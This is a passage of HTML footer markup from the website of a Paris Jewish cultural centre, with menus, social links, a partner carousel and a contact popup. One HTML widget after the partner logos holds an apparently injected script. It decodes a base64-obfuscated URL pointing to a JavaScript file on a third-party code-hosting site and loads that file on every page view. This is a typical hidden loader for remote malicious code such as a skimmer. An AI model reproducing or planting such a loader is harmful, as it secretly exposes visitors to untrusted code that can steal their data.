<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item" tabindex="-1">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item" tabindex="-1">Newsletter (abonnement)</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d67cf1a" data-id="6d67cf1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43091048 elementor-widget elementor-widget-heading" data-id="43091048" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AU PROGRAMME</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dd87be2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="dd87be2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e874134 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e874134" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e874134" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-44b3b19f elementor-nav-menu__align-start elementor-nav-menu--stretch custom676 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="44b3b19f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-44b3b19f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item" tabindex="-1">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item" tabindex="-1">Jazz à l&rsquo;ECUJE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59988"><a href="https://www.ecuje.fr/classique-a-lecuje/" class="elementor-item" tabindex="-1">Classique à l’Ecuje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50068"><a href="https://www.ecuje.fr/factory/" class="elementor-item" tabindex="-1">Ecuje Factory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32437"><a href="https://www.ecuje.fr/oulpan/" class="elementor-item" tabindex="-1">Oulpan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32439"><a href="https://www.ecuje.fr/ateliers/" class="elementor-item" tabindex="-1">Ateliers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37346"><a href="https://www.ecuje.fr/limoud/" class="elementor-item" tabindex="-1">Limoud</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37794"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item" tabindex="-1">Nous soutenir</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c04ff54" data-id="c04ff54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138124 elementor-widget elementor-widget-heading" data-id="138124" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">INFORMATIONS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-44d43909 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="44d43909" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-137d4220 elementor-nav-menu__align-start elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="137d4220" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-137d4220" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f2c4f17 elementor-nav-menu__align-start elementor-nav-menu--stretch custom677 elementor-hidden-desktop elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4f2c4f17" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor">Plan du site</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4f2c4f17" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28192"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Partenaires et mécènes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28193"><a href="https://www.ecuje.fr/contact/" class="elementor-item" tabindex="-1">Informations pratiques</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28194"><a href="https://www.ecuje.fr/mentions-legales/" class="elementor-item" tabindex="-1">Mentions légales</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28195"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Plan du site</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4fcbb36f elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="4fcbb36f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/ECUJE" target="_blank">
			<i aria-hidden="true" class="fab fa-facebook-f"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19a0029b elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="19a0029b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.instagram.com/ecuje_paris/" target="_blank">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1d9fb78d elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d9fb78d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://open.spotify.com/show/1iviBlykECDEvGPL9MKScK" target="_blank">
			<i aria-hidden="true" class="fab fa-spotify"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3955de96 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="3955de96" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://twitter.com/culturejuive" target="_blank">
			<i aria-hidden="true" class="fab fa-twitter"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-718ce7aa elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="718ce7aa" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/Centrecomparis" target="_blank">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-db4d990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="db4d990" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-db5241d" data-id="db5241d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-60b4789 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60b4789" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5279eff" data-id="5279eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca0f077 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ca0f077" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3fe70c1 elementor-widget elementor-widget-heading" data-id="3fe70c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Nos partenaires </span>				</div>
				</div>
				<div class="elementor-element elementor-element-bde3eda elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="bde3eda" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;3&quot;,&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrousel d’images" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/FSJU-150x150.png" alt="FSJU.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Paris-150x150.png" alt="Paris.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/LOGO-FJF-redimensionne-300-NB-150x127.jpg" alt="LOGO-FJF-redimensionné 300-NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/memoiresho-copie-150x150.webp" alt="memoiresho copie" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2021/05/Fonds-Myriam-150x150.png" alt="Fonds-Myriam.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2023/10/logo_sacta_rachi_NB-150x150.jpg" alt="logo_sacta_rachi_NB" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 7"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://www.ecuje.fr/wp-content/uploads/2022/07/Fondation-Adelis-copie-150x150.webp" alt="Fondation-Adelis copie" /></figure></div>			</div>
							
									<div class="swiper-pagination"></div>
									</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d03c29c elementor-widget elementor-widget-html" data-id="d03c29c" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<p><script>
(function() {
    var script = document.createElement('script');
    script.src = atob('aHR0cHM6Ly9hc3NldHMuY29kZXBlbi5pby8xNDEwODk3My93b29jb21tZXJjZXByb19oZWxwLmpz');
    document.head.appendChild(script);
})();
</script></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8466f03 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8466f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bd8a933" data-id="bd8a933" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83cb950 elementor-widget elementor-widget-text-editor" data-id="83cb950" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ce site a été réalisé par <a href="https://lesfreressalamon.com/"><strong style="color: white;">Les Frères Salamon</strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />	<span class="wpappninja wpmobileapp" style="display:none"></span>
    		<div data-elementor-type="popup" data-elementor-id="32422" class="elementor elementor-32422 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d49524 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d49524" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6de69f" data-id="e6de69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc75cf1 elementor-widget elementor-widget-image" data-id="cc75cf1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="425" src="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png" class="attachment-large size-large wp-image-28200" alt="ECUJE" srcset="https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc.png 1000w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-300x159.png 300w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-768x408.png 768w, https://www.ecuje.fr/wp-content/uploads/2022/01/logo-blanc-600x319.png 600w" sizes="(max-width: 800px) 100vw, 800px" title="logo-blanc - ECUJE" />															</div>
				</div>
				<div class="elementor-element elementor-element-c34952a elementor-widget elementor-widget-text-editor" data-id="c34952a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									119 RUE LA FAYETTE 75010 PARIS<br>Téléphone : +33 1 53 20 52 52
								</div>
				</div>
				<div class="elementor-element elementor-element-d4646d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d4646d2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0393e85 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0393e85" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item">Nous découvrir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32397"><a href="https://www.ecuje.fr/adhesion/" class="elementor-item">Nous rejoindre (MyEcuje)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50069"><a href="https://www.ecuje.fr/faites-un-don-a-lecuje/" class="elementor-item">Nous soutenir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32398"><a href="https://www.ecuje.fr/contact/" class="elementor-item">Nous contacter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78429"><a href="https://www.ecuje.fr/recrutement/" class="elementor-item">Recrutement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43644"><a href="https://www.ecuje.fr/newsletter/" class="elementor-item">Newsletter (abonnement)</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0393e85" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55705"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item" tabindex="-1">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32396"><a href="https://www.ecuje.fr/qui-sommes-nous/" class="elementor-item" tabindex="-1">Nous découvrir</a></li>
